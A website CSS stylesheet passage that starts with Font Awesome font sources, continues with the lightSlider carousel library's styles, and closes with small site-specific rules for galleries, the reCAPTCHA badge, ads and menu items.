  src: url("./webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"), url("./webfonts/fa-solid-900.woff2") format("woff2"), url("./webfonts/fa-solid-900.woff") format("woff"), url("./webfonts/fa-solid-900.ttf") format("truetype"), url("./webfonts/fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    background-image: url('./img/controls.png');
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}


ul.image-gallery li,ul.lSGallery li{
	margin:0;
	padding:0;
}



ul.image-gallery li::after,ul.lSGallery li::after{
	content:"";
	display:0;
	width:0;
	height:0;
}



.grecaptcha-badge {opacity:0}
.page-id-36859 .grecaptcha-badge {opacity:1}


.adsbygoogle{
	margin:20px auto;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {

    position: absolute;
    bottom: 30px;
    left: 55px;

}
#menu-item-109677{
padding-top:20px !important;
}
#menu-item-109677 div:first-child{
border-top: 1px solid #e7e7e9;}
